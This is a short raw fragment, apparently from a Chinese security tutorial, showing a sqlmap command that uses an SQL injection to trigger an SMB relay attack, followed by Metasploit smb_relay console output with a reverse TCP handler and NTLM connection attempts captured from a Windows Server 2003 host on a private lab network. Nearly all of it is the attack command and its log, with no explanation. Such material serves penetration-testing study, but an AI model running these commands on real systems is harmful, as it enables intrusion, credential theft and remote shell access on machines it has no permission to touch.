 sudo ./sqlmap -u "http://192.168.0.103/test_sqlmap.php?id=1" --os-smbrelay
⌥⌘1
SRVHOST => 192.168.0.102
SRVPORT => 445
LHOST => 192.168.0.102
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.102:30193
msf5 exploit(windows/smb/smb_relay) > [*] Started service listener on 192.168.0.
102:445
[*] Server started.
[19:54:32] [WARNING] reflective value(s) found and filtering out
[*] Received 192.168.0.103:2587 \ LMHASH:00 NTHASH: OS:Windows Server 2003 3790
Service Pack 2 LM:
[*] Sending Access Denied to 192.168.0.103:2587 \
[*] Received 192.168.0.103:2587 \ LMHASH:00 NTHASH: OS:Windows Server 2003 3790
Service Pack 2 LM:
[*] Sending Access Denied to 192.168.0.103:2587 \
[*] Received 192.168.0.103:2589 \ LMHASH:00 NTHASH: OS:Windows Server 2003 3790
Service Pack 2 LM:
[*] Sending Access Denied to 192.168.0.103:2589 \
[*] Received 192.168.0.103:2589 \ LMHASH:00 NTHASH: OS:Windows Server 2003 3790
Service Pack 2 LM:
[*] Sending Access Denied to 192.168.0.103:2589 \
宽字节安全
msf5 exploit(windows/smb/smb_relay) >